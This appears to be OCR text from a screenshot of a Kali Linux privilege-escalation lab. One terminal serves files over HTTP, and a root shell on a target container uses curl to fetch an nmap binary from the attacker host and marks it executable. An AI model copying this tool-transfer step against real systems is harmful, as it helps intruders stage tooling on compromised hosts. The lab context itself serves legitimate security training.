 kali@Zeus: ~/privesc
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/privesc]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.24.86 - - [07/Mar/2022 12:55:27] "GET /nmap HTTP/1.1" 200 -
Trash
File System
Home
kali@Zeus: ~
File Actions Edit View Help
root@4a70924bafa0:~# curl 10.18.45.56/nmap -o nmap
% Total % Received % Xferd Average Speed Time Time Time
Dload Upload Total Spent Left
100 5805k 100 5805k 0 0 90679 0 0:01:05 0:01:05 --:--:-
root@4a70924bafa0:~# ls
nmap
root@4a70924bafa0:~# chmod +x nmap
root@4a70924bafa0:~#